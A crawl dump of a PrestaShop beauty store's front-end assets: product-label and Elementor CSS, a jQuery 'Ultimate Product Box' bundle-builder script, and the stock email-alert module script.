.wk_show_label {
    position: absolute;
}

.wk_label_position_1 {
    position: absolute;
    z-index: 10;
    top: 1%;
    left: 1%;
}

.wk_label_position_2 {
    position: absolute;
    z-index: 10;
    top: 1%;
    left: 45%;
    margin: auto !important;
}

.wk_label_position_3 {
    position: absolute;
    z-index: 10;
    top: 1%;
    right: 1%;
}

.wk_label_position_4 {
    position: absolute;
    z-index: 10;
    top: 45%;
    left: 1%;
}

.wk_label_position_5 {
    position: absolute;
    z-index: 10;
    top: 45%;
    right: 1%;
}

.wk_label_position_6 {
    position: absolute;
    z-index: 10;
    bottom: 1%;
    left: 1%;
}

.wk_label_position_7 {
    position: absolute;
    z-index: 10;
    bottom: 1%;
    left: 45%;
}

.wk_label_position_8 {
    position: absolute;
    z-index: 10;
    bottom: 1%;
    right: 1%;
}

/* Important (its will change according to theme)*/
.wk-product-thumbnail {
    position: relative;
}

/* display label list on home page */
.wk_label_container {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-content: stretch;
}

.wk_label_list {
    flex: 1 30%;
    align-items: center;
    flex-wrap: wrap;
    margin: 10px;
}

.wk_label_image img {
    width: 100%;
    max-height: 200px;
}

/* Applied product list */
.wk_label_image_single img {
    width: 100%;
    max-height: 200px;

}

.wk_label_title {
    margin: 10px 0px 10px 0px;
}

.wk_label_description {
    margin: 0px 0px 10px 0px;
}

.wk_label_not_found {
    margin: auto;
}

.wk_label_list_all_link {
    align-items: center;
}

/* hover */

.wk_tooltip {
    position: relative;
    display: inline-block;
    background-position: left center;
    background-repeat: no-repeat;
    box-sizing: border-box;
    vertical-align: text-bottom;
}

.wk_tooltip .wk_tooltiptexttop {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    bottom: 110%;
    left: 50%;
    margin-left: -60px;
}

.wk_tooltip .wk_tooltiptexttop::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: black transparent transparent transparent;
}

/* down arrow key */
.wk_tooltip .wk_tooltiptextdown {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    margin-top: 5px;
    left: 50%;
    margin-left: -60px;
}

.wk_tooltip .wk_tooltiptextdown::after {
    content: "";
    position: absolute;
    bottom: 100%; /* At the top of the tooltip */
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: transparent transparent black transparent;
}

/* right arrow key */

.wk_tooltip .wk_tooltiptextright {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 110%;
}

.wk_tooltip .wk_tooltiptextright::after {
    content: "";
    position: absolute;
    top: 50%;
    right: 100%;
    margin-top: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: transparent black transparent transparent;
}

/* left arrow key */
.wk_tooltip .wk_tooltiptextleft {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    top: 50%;
    right: 110%;
}

.wk_tooltip .wk_tooltiptextleft::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 100%;
    margin-top: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: transparent transparent transparent black;
}

.wk_tooltip:hover .wk_tooltiptexttop,
.wk_tooltip:hover .wk_tooltiptextright,
.wk_tooltip:hover .wk_tooltiptextleft,
.wk_tooltip:hover .wk_tooltiptextdown {
    visibility: visible;
    opacity: 1;
}


/* Remove flag from prestashop product list */

.discount-percentage.discount-product,
.discount-amount.discount-product,
    /* .discount.discount-amount, */
    /* .discount.discount-percentage, */
.product-flags {
    display: none !important;
}

.wk-hide-defaullt-ps {
    position: initial !important;
    max-width: unset !important;
}

.wk-product-banner {
    line-height: 1;
    overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/creativeelements/views/css/ce/1101030906.css?v=1686668870
body_size: 433
content:
.elementor-1101030906 .elementor-element.elementor-element-2d163e36.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-62bde596 .elementor-spacer-inner{height:10px;}.elementor-1101030906 .elementor-element.elementor-element-13cde7c4{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-c2a9de .elementor-spacer-inner{height:10px;}.elementor-1101030906 .elementor-element.elementor-element-616774c7.elementor-widget-heading .elementor-heading-title{color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-61c812b7 .elementor-image img{width:41%;}.elementor-1101030906 .elementor-element.elementor-element-6ec72d70.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-274f0c59{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-124bfa4a .elementor-image img{width:41%;}.elementor-1101030906 .elementor-element.elementor-element-dd01575.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-55f0d84{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-2c202110 .elementor-spacer-inner{height:10px;}.elementor-1101030906 .elementor-element.elementor-element-59d0650d .elementor-spacer-inner{height:10px;}.elementor-1101030906 .elementor-element.elementor-element-5d6e4a77.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-afc37c4 .elementor-spacer-inner{height:11px;}.elementor-1101030906 .elementor-element.elementor-element-62cbb077{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-7acd930f{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-6fbcb269{color:#000000;}.elementor-1101030906 .elementor-element.elementor-element-53a75325 .elementor-spacer-inner{height:10px;}.elementor-1101030906 .elementor-element.elementor-element-2c5e33a0.elementor-widget-heading .elementor-heading-title{color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-3e70beef .elementor-spacer-inner{height:10px;}.elementor-1101030906 .elementor-element.elementor-element-2f83a629 .elementor-spacer-inner{height:27px;}.elementor-1101030906 .elementor-element.elementor-element-678dafbe{text-align:center;}.elementor-1101030906 .elementor-element.elementor-element-678dafbe.elementor-widget-heading .elementor-heading-title{color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-40b3b170 .elementor-toggle .elementor-tab-content{border-bottom-color:rgba(255,255,255,0);}.elementor-1101030906 .elementor-element.elementor-element-40b3b170 .elementor-toggle .elementor-tab-title{border-color:rgba(255,255,255,0);color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-40b3b170 .elementor-toggle .elementor-tab-title.elementor-active{color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-26235d13 a.elementor-button:not(#e){color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-26235d13 a.elementor-button{background-color:rgba(0,0,0,0);border-radius:36px 36px 36px 36px;}.elementor-1101030906 .elementor-element.elementor-element-26235d13 a.elementor-button:not(#e):hover, .elementor-1101030906 .elementor-element.elementor-element-26235d13 a.elementor-button:not(#e):focus{color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-26235d13 a.elementor-button:hover, .elementor-1101030906 .elementor-element.elementor-element-26235d13 a.elementor-button:focus{border-color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-26235d13 .elementor-button{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-1101030906 .elementor-element.elementor-element-37140f2 a.elementor-button:not(#e){color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-37140f2 a.elementor-button{background-color:rgba(0,0,0,0);border-radius:36px 36px 36px 36px;}.elementor-1101030906 .elementor-element.elementor-element-37140f2 a.elementor-button:not(#e):hover, .elementor-1101030906 .elementor-element.elementor-element-37140f2 a.elementor-button:not(#e):focus{color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-37140f2 a.elementor-button:hover, .elementor-1101030906 .elementor-element.elementor-element-37140f2 a.elementor-button:focus{border-color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-37140f2 .elementor-button{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-1101030906 .elementor-element.elementor-element-31b0adb4 a.elementor-button:not(#e){color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-31b0adb4 a.elementor-button{background-color:rgba(0,0,0,0);border-radius:36px 36px 36px 36px;}.elementor-1101030906 .elementor-element.elementor-element-31b0adb4 a.elementor-button:not(#e):hover, .elementor-1101030906 .elementor-element.elementor-element-31b0adb4 a.elementor-button:not(#e):focus{color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-31b0adb4 a.elementor-button:hover, .elementor-1101030906 .elementor-element.elementor-element-31b0adb4 a.elementor-button:focus{border-color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-31b0adb4 .elementor-button{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-1101030906 .elementor-element.elementor-element-201d46cb a.elementor-button:not(#e){color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-201d46cb a.elementor-button{background-color:rgba(0,0,0,0);border-radius:36px 36px 36px 36px;}.elementor-1101030906 .elementor-element.elementor-element-201d46cb a.elementor-button:not(#e):hover, .elementor-1101030906 .elementor-element.elementor-element-201d46cb a.elementor-button:not(#e):focus{color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-201d46cb a.elementor-button:hover, .elementor-1101030906 .elementor-element.elementor-element-201d46cb a.elementor-button:focus{border-color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-201d46cb .elementor-button{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-1101030906 .elementor-element.elementor-element-5db2a232 a.elementor-button:not(#e){color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-5db2a232 a.elementor-button{background-color:rgba(0,0,0,0);border-radius:36px 36px 36px 36px;}.elementor-1101030906 .elementor-element.elementor-element-5db2a232 a.elementor-button:not(#e):hover, .elementor-1101030906 .elementor-element.elementor-element-5db2a232 a.elementor-button:not(#e):focus{color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-5db2a232 a.elementor-button:hover, .elementor-1101030906 .elementor-element.elementor-element-5db2a232 a.elementor-button:focus{border-color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-5db2a232 .elementor-button{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-1101030906 .elementor-element.elementor-element-1dbbdbc9 a.elementor-button:not(#e){color:#0a0a0c;}.elementor-1101030906 .elementor-element.elementor-element-1dbbdbc9 a.elementor-button{background-color:rgba(0,0,0,0);border-radius:36px 36px 36px 36px;}.elementor-1101030906 .elementor-element.elementor-element-1dbbdbc9 a.elementor-button:not(#e):hover, .elementor-1101030906 .elementor-element.elementor-element-1dbbdbc9 a.elementor-button:not(#e):focus{color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-1dbbdbc9 a.elementor-button:hover, .elementor-1101030906 .elementor-element.elementor-element-1dbbdbc9 a.elementor-button:focus{border-color:#ed91cf;}.elementor-1101030906 .elementor-element.elementor-element-1dbbdbc9 .elementor-button{border-style:solid;border-width:1px 1px 1px 1px;}@media(min-width:768px){.elementor-1101030906 .elementor-element.elementor-element-168793af{width:20.571%;}.elementor-1101030906 .elementor-element.elementor-element-76fed4b8{width:79.429%;}.elementor-1101030906 .elementor-element.elementor-element-c393526{width:20.571%;}.elementor-1101030906 .elementor-element.elementor-element-2c258193{width:79.429%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/ultimateproductbox/views/js/ultimateproductbox.js
body_size: 3917
content:
/**
* 2019 Progos Tech
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    Progos Tech
*  @copyright 2019 Progos Tech
*  @license   http://opensource.org/licenses/afl-3.0.php
*/

var price = 0,
    prod_id = 0,
    ipa = 0;
$(document).ready(function($) {
    if (typeof requested_page !== 'undefined' && requested_page) {
        if (requested_page == 'BoxProduct') {
            if (typeof ubp !== 'undefined') {
                UltimateBox.init();
            }
        } else if (requested_page == 'cart') {
            if (ps_new) {
                UltimateBox.getCartItemInfo_New();
                prestashop.on('updatedCart', function(args) {
                    UltimateBox.getCartItemInfo_New();
                });
            }
        } else if ($.inArray(requested_page, ['order', 'orderopc']) !== -1 && ps_new == 0) {
            UltimateBox.getCartItemInfo_Old();
        }

        if (ps_new) {
            prestashop.on('clickQuickView', function(args) {
                UltimateBox.getQuickViewContent(args);
            });
        }
    }
    $('.more-boxes').click(UltimateBox.showMore);
});

var UltimateBox = {
    init: function() {
        $('#ubp-bundle-add-to-cart').val('').trigger('change');
        $('.col-right ul li .figure .figcaption').matchHeight();

        if (typeof ubp !== 'undefined') {
            if (ubp.options.prefill_box) {
                UltimateBox.updateBoxInput(true);
            }
        }

        $('.add_prod_box').on('click', function(e) {
            UltimateBox.addBoxItem($(this));
        });

        $(document).on("input", ".col-right ul li .figure .qty input[type='text']", function() {
            this.value = this.value.replace(/\D/g,'');
        });

        // quantity update 
        $('.col-right ul li .figure .qty .qtyplus').click(function(e) {
            e.preventDefault();
            UltimateBox.boxQtyUp($(this));
        });

        // This button will decrement the value till 1
        $('.col-right ul li .figure .qty .qtyminus').click(function(e) {
            e.preventDefault();
            UltimateBox.boxQtyDown($(this));
        });

        // remove from box
        $(".col-left ul li").on("click", function(e) {
            UltimateBox.removeBoxItem($(this));
            UltimateBox.updateBoxInput();
        });

        // clear box
        if ($('.upb_item').length) {
            $('#clear-box').removeAttr('disabled');
            $('.upb_item').each(function(e) {
                UltimateBox.increaseBoxPrice($(this).attr('data-prod_id'), $(this).attr('data-prod_ipa'));
            })
            $('#ubp-bundle-add-to-cart').trigger('change');
        } else {
            $('#clear-box').attr('disabled', 'disabled');
        }
        $('#clear-box').click(function(e) {
            $('.col-left ul li').each(function(event) {
                UltimateBox.removeBoxItem($(this));
            });
            $('#ubp-bundle-add-to-cart').val('').trigger('change');
        });

        $('#ubp-bundle-add-to-cart').change(function(e) {
            if ($(this).val() == '') {
                $('#clear-box').attr('disabled', 'disabled');
            } else {
                $('#clear-box').removeAttr('disabled');
            }
        });

        setTimeout(function() {
            if (typeof ubp !== 'undefined' && UltimateBox.checkMinItems() === 1 && $('.price.ubp_bundle .bundle_price').text().length) {
                $('.ubp_box_add_to_cart_button').removeAttr('disabled');
            }
        }, 300);

        $('form#add-box-to-cart').submit(function(event) {
            event.preventDefault();
            UltimateBox.addBoxToBasket($(this));
        });
    },

    addBoxItem: function(target) {
        prod_id = target.closest('li').attr('data-product_id');
        ipa = target.closest('li').attr('data-ipa');
        var qty_selector = target.closest('li').find('input[name="qty_' + prod_id + '_'+ ipa +'"]');
        var qty = (qty_selector.length)? qty_selector.val() : 1;
        for (var i = 0; i < qty; i++) {
            var f = UltimateBox.countBoxItems();
            var t = parseInt(f);
            if (t >= ubp.options.box_max) {
                UltimateBox.showErrorMessage(upb_labels.errors.box_full);
                return;
            } else {
                if (UltimateBox.canAddItem(prod_id, ipa)){
                    var image = target.closest('li').find('img').clone();
                    target.closest('#ubp_cutom_box_product_layouts').find('.col-left ul li:empty:first')
                    .attr({
                        'class': 'upb_item',
                        'data-prod_id': prod_id,
                        'data-prod_ipa' : ipa
                    }).append(image);
                    var items = $('#ubp-bundle-add-to-cart').val();
                    var new_item = prod_id + '-' + ipa;
                    if (items.length === 0) {
                        $('#ubp-bundle-add-to-cart').val(new_item);
                    } else {
                        $('#ubp-bundle-add-to-cart').val(items + ',' + new_item);
                    }
                    if (UltimateBox.checkMinItems() === 1 && $('.price.ubp_bundle .bundle_price').text().length) {
                        $('.ubp_box_add_to_cart_button').removeAttr('disabled');
                    }
                    UltimateBox.increaseBoxPrice(prod_id, ipa);
                    $('#ubp-bundle-add-to-cart').trigger('change');
                } else {
                    UltimateBox.showErrorMessage(upb_labels.errors.unavailable);
                    return;
                }
            }
        }
    },

    // check if item can be added
    canAddItem: function(prod_id, ipa) {
        var added = 0;
        $('.col-left ul li').each(function() {
            var target = $(this);
            if (target.attr('data-prod_id') === prod_id && target.attr('data-prod_ipa') === ipa) {
                added++;
            }
        });

        if (ubp.options.products[prod_id + '_' + ipa] && (ubp.options.products[prod_id + '_' + ipa].max === -1 || ubp.options.products[prod_id + '_' + ipa].max > added)) {
            return true;
        } else {
            return false;
        }
    },

    // count added items
    countBoxItems: function() {
        var items = [];
        if ($('#ubp-bundle-add-to-cart').val() != '') {
            items = $('#ubp-bundle-add-to-cart').val().split(",");
        }
        return parseInt(items.length);
    },

    // check minimum number of items added to box
    checkMinItems: function() {
        var items = [];
        if ($('#ubp-bundle-add-to-cart').length && $('#ubp-bundle-add-to-cart').val() != '') {
            items = $('#ubp-bundle-add-to-cart').val().split(",");
        }

        if (ubp.options && items.length && ubp.options.box_min <= items.length) {
            return 1;
        } else {
            return 0;
        }
    },

    // increase box quantity
    boxQtyUp: function(target) {
        // Get the field name
        fieldName = target.attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name=' + fieldName + ']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name=' + fieldName + ']').val(currentVal + 1);
        } else {
            // Otherwise put a 1 there
            $('input[name=' + fieldName + ']').val(1);
        }
    },

    // decrease box quantity 
    boxQtyDown: function(target) {
        // Get the field name
        fieldName = target.attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name=' + fieldName + ']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 1) {
            // Decrement one
            $('input[name=' + fieldName + ']').val(currentVal - 1);
        } else {
            // Otherwise put a 1 there
            $('input[name=' + fieldName + ']').val(1);
        }
    },

    // increase box price
    increaseBoxPrice: function(prod_id, ipa) {
        //if (ubp.options.pricing == 'regular' || ubp.options.pricing == 'with_products') {
            var current = 0;
            price = 0;
            current = $('.ubp_bundle .bundle_price').text();
            if (ubp.options.products[prod_id + '_' + ipa] && ubp.options.products[prod_id + '_' + ipa].price) {
                price = ubp.options.products[prod_id + '_' + ipa].price;
                current = parseFloat(current) + parseFloat(price);
                if (UltimateBox.isFloat(current)) {
                    //console.log(UltimateBox.formatPrice(current))
                    current = UltimateBox.formatPrice(current.toFixed(2));
                }
                $('#ubp_cutom_box_product_layouts .price.ubp_bundle .bundle_price').html(current);
            }
        //}
    },

    formatPrice: function(price) {
        var fixedToSix = (Math.round(price * 1000000) / 1000000);
        return (Math.round(fixedToSix) == fixedToSix + 0.000001 ? fixedToSix + 0.000001 : fixedToSix);
    },

    // decrease box price
    decreaseBoxPrice: function(prod_id, ipa) {
        //if (ubp.options.pricing == 'regular' || ubp.options.pricing == 'with_products') {
            var current = 0;
            price = 0;
            current = $('.ubp_bundle .bundle_price').text();
            if(ubp.options.products[prod_id + '_' + ipa] && ubp.options.products[prod_id + '_' + ipa].price){
                price = ubp.options.products[prod_id + '_' + ipa].price;
                current = parseFloat(current)-parseFloat(price);
                if(UltimateBox.isFloat(current)){
                    current = current.toFixed(2);
                }
                $('#ubp_cutom_box_product_layouts .price.ubp_bundle .bundle_price').html(Math.abs(current));
            }
        //}   
    },

    // remove box item
    removeBoxItem: function(target) {
        //if (target.attr('data-need') !== 'yes') {
            prod_id = target.attr('data-prod_id');
            ipa = target.attr('data-prod_ipa');
            UltimateBox.decreaseBoxPrice(prod_id, ipa);
            target.empty();
            target.removeAttr('data-prod_id').removeAttr('data-prod_ipa').removeAttr('class');
            setTimeout(function() {
                if (UltimateBox.checkMinItems() !== 1 ) {
                    $('.ubp_box_add_to_cart_button').attr('disabled', 'disabled');
                }
            }, 100);
            $('#ubp-bundle-add-to-cart').trigger('change');
        //}
    },

    // update hidden box field
    updateBoxInput: function() {
        // update hidden field
        if (typeof check_price === 'undefined') {
            check_price = false;
        }
        var items = [];
        $(".col-left ul li").each(function() {
            if ($(this).attr('data-prod_id')) {
                prod_id = $(this).data('prod_id');
                ipa = $(this).data('prod_ipa');
                var elem = prod_id + '-' + ipa;
                items.push(elem);

                if (check_price) {
                    UltimateBox.increaseBoxPrice(prod_id, ipa);
                }
            }
        });
        $('#ubp-bundle-add-to-cart').val(items.join(",")).trigger('change');
    },

    // addbox to cart
    addBoxToBasket: function(target) {
        $('.cart_loader').show();
        var formData = target.serialize() + '&secure_key=' + upb_key;
        var requestData = {
            url: ubp.ajaxbox,
            data: formData,
            dataType: 'json',
            type: 'post',
            success: function(response,textStatus,jqXHR) {
                if (typeof response !== 'undefined') {
                    if (response.hasError == true) {
                        UltimateBox.showErrorMessage(response.errors);
                    } else {
                        UltimateBox.showSuccessMessage(response.message);
                        if (ps_new) {
                            UltimateBox.psNewPopUp(response);
                        } else {
                            if (typeof response.cf !== 'undefined' && response.cf == 'upb') {
                                var jsonData = JSON.parse(response.jsonData);
                                var product = jsonData.products[jsonData.products.length - 1];
                                if (typeof response.redirect !== 'undefined' && response.redirect && typeof order_link !== 'undefined') {
                                    window.parent.ajaxCart.updateCartInformation(jsonData, true);
                                    window.parent.ajaxCart.updateLayer(product);
                                    parent.$.fancybox.close();
                                    //window.location.href = order_link;
                                } else {
                                    ajaxCart.updateCartInformation(jsonData, true);
                                    ajaxCart.refresh();
                                    ajaxCart.updateLayer(product);
                                }
                            }
                        }
                        //reset quantity to initial
                        UltimateBox.resetQty();
                    }
                } else {
                    UltimateBox.showErrorMessage(upb_labels.errors.server);
                }
                $('.cart_loader').fadeOut('slow');
            },
            error: function(xhr, status, error) {
                $('.cart_loader').fadeOut('slow');
                UltimateBox.showErrorMessage(status + ': ' + error);
            }
        }
        UltimateBox.runAjax(requestData)
    },

    resetQty: function(target) {
        $('#quantity').val($('#quantity').attr('min'));
        $('.item_qty').each(function(){
            $(this).val(1);
        });
    },

    getCartItemInfo_New: function() {
        $('.box_product').each(function(e) {
            var _pid = $(this).attr('data-id_box_product');
            if ($.inArray(_pid, upb_ids) !== -1) {
                UltimateBox.getBoxInfo($(this), _pid, 'new', 0);
            }
        });
    },

    getCartItemInfo_Old: function() {
        $('.cart_item').each(function(e){
            var ids = $(this).attr('id').split('_', 2);
            var _pid = ids[1];
            if ($.inArray(_pid, upb_ids) !== -1) {
                UltimateBox.getBoxInfo($(this), _pid, 'old', 1);
            }
        });

        // update cart items if box is deleted from cart
        $(document).ajaxSend(function( event, request, settings ) {
            if (typeof settings.data !== 'undefined') {
                var request = UltimateBox.Deserialized(settings.data);
                if (typeof request !== 'undefined') {
                    var id_box = (typeof request.id_product !== 'undefined')? request.id_product : 0;
                    var deleted = (typeof request.delete !== 'undefined')? request.delete : false;
                    if ($.inArray(id_box, upb_ids) >= 0 && deleted) {
                        $('#box_' + id_box).fadeOut(1000, function(e){
                            $(this).remove();
                        });
                    }
                }
            }
        });
    },

    getQuickViewContent: function(data) {
        setTimeout(function(e) {
            var quick_view = $('#quickview-modal-' + data.dataset.idProduct + '-' + data.dataset.idProductAttribute);
            quick_view.modal("show");
            UltimateBox.init();
            quick_view.on("hidden.bs.modal", function() {
                $('.upb-quickview').remove();
            })
        }, 2000);
    },

    getBoxInfo: function(target, pid, ver, row) {
        if (typeof row === 'undefined') {
            row = 0;
        }
        var requestData = {
            type: 'get',
            dataType: 'json',
            url: ajaxbox,
            data: {
                ajax: 1,
                row: row,
                id_product: pid,
                action: 'getBoxInfo',
                secure_key: upb_key,
            },
            success: function(response) {
                if (typeof response !== 'undefined') {
                    if (response.items) {
                        if (ver == 'new') {
                            target.closest('.product-line-grid').after(response.items);
                        } else if(ver == 'old') {
                            target.after(response.items);
                        }
                    }
                } else {
                    UltimateBox.showErrorMessage(upb_labels.errors.server);
                }
            },
            error: function(xhr, status, error) {
                UltimateBox.showErrorMessage(status + ': ' + error);
            }
        }
        UltimateBox.runAjax(requestData)
    },

    // trigger ajax request
    runAjax: function(requestData) {
        $.ajax(requestData);
    },

    // check if input is real/decimal number
    isFloat: function(n) {
        return Number(n) === n && n % 1 !== 0;
    },

    // display error messages
    showErrorMessage: function(msg) {
        $.growl.error({ title: upb_labels.errors.error_title, message: msg});
    },

    showSuccessMessage: function(msg) {
        $.growl.notice({ title: upb_labels.errors.success_title, message: msg });
    },

    showWarningMessage: function(msg) {
        $.growl.warning({ title: upb_labels.errors.notice_title, message: msg });
    },

    psNewPopUp: function(resp) {
        prestashop.emit('updateCart', {
            reason: {
              idProduct: resp.pid,
              idProductAttribute:0,
              linkAction: 'add-to-cart',
            },
            resp: resp
        });
    },

    ToggleBox: function(id_box) {
        var box = $('#box_items_' + id_box);
        box.css('display', (box.css('display') == 'none') ? "block" : "none");
    },

    Deserialized: function(queryString) {
        if(queryString.indexOf('?') > -1) {
            queryString = queryString.split('?')[1];
        }
        var pairs = queryString.split('&');
        var result = {};
        pairs.forEach(function(pair) {
            pair = pair.split('=');
            result[pair[0]] = decodeURIComponent(pair[1] || '');
        });
        return result;
    },

    showMore: function(event) {
        event.preventDefault();
        event.stopPropagation();

        parent.$.fancybox.close();
        var selected = [];
        if ($('.upb_item').length) {
            $('.upb_item').each(function(e){
                selected.push($(this).attr('data-prod_id') + '_' + $(this).attr('data-prod_ipa'));
            });
            selected = selected.join(',');
        }
        var upb_url = $(this).attr('href') + '?prefilled=' + selected;
        window.parent.document.location.href = upb_url;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/ps_emailalerts/js/mailalerts.js
body_size: 28068
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */

function  addNotification(productId, productAttributeId) {
  // to keep backward compatibility
  if (typeof productId === 'undefined') {
    var ids = $('div.js-mailalert > input[type=hidden]');
    productId = ids.eq(0).val();
    productIdAttribute = ids.eq(1).val();
  }

  $.ajax({
    type: 'POST',
    url: $('div.js-mailalert').data('url'),
    data: 'id_product='+productId+'&id_product_attribute='+productAttributeId+'&customer_email='+$('div.js-mailalert > input[type=email]').val(),
    success: function (resp) {
      resp = JSON.parse(resp);

      $('.js-mailalert-alerts').html('<article class="mt-1 alert alert-' + (resp.error ? 'danger' : 'success') + '" role="alert" data-alert="' + (resp.error ? 'error' : 'success') + '">'+ resp.message +'</article>').show();
      if (!resp.error) {
        $('div.js-mailalert > .js-mailalert-add, div.js-mailalert > input[type=email], div.js-mailalert .gdpr_consent_wrapper').hide();
      }
    }
  });
  return false;
}

$(document).on('ready', function() {
  const mailAlertSubmitButtonClass = '.js-mailalert-add';
  const mailAlertWrapper = $('.js-mailalert');
  const mailAlertSubmitButton = mailAlertWrapper.find(mailAlertSubmitButtonClass);

  if (mailAlertWrapper.find('#gdpr_consent, .gdpr_consent').length) {
    // We use a timeout to put this at the end of the callstack, so it's executed after GPDR module. 
    setTimeout(() => {
      mailAlertSubmitButton.prop('disabled', true);

      mailAlertWrapper.find('[name="psgdpr_consent_checkbox"]').on('change', function (e) {
        e.stopPropagation();
      
        mailAlertSubmitButton.prop('disabled', !$(this).prop('checked'));
      });
    }, 0);
  }

  $(document).on('click', mailAlertSubmitButtonClass, function (e)
  {
    e.preventDefault();

    addNotification($(this).data('product'), $(this).data('product-attribute'));
  });

  $(document).on('click', '.js-remove-email-alert', function()
  {
    var self = $(this);
    var ids = self.attr('rel').replace('js-id-emailalerts-', '');
    ids = ids.split('-');
    var id_product_mail_alert = ids[0];
    var id_product_attribute_mail_alert = ids[1];
    var parent = self.closest('li');

    $.ajax({
      url: self.data('url'),
      type: "POST",
      data: {
        'id_product': id_product_mail_alert,
        'id_product_attribute': id_product_attribute_mail_alert
      },
      success: function(result)
      {
        if (result == '0')
        {
          parent.fadeOut("normal", function()
          {
            parent.remove();
          });
        }
      }
    });
  });
});
